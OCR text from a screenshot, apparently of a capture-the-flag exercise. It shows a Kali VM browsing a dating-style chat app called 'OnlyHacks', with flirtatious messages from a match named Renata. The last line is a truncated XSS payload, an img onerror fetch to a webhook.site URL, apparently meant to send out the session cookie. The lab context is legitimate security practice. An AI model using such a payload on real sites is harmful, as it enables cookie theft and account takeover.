 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Server 2022
1 2 6:10 kali
Chat Window
Not secure 83.136.251.68:30232/chat/?rid=6#last_message
OnlyHacks Dashboard Matches
Matches
Renata
that I'm a bit busy with some projects I'm working
on. Would you like to support me and help me
grow my channel? I'm actually trying to reach my
goal of 1000 subscribers, and every little bit
counts! Plus, I have some amazing content
coming up that I think you'll really enjoy. What do
you say? Would you like to help me out and get
some exclusive rewards in return?
6:8 AM | 4/5
6:8 AM | 4/5
*blushes* Oh my goodness, hi there! It's so lovely
to meet you! I'm Reneta, nice to chat with you!
*bats eyelashes* How can I help you today?
6:9 AM | 4/5
6:9 AM | 4/5
<img src=x onerror=fetch('https://webhook.site/a5f90583-4a5d-47f5-b433-607e1c047dd6/?co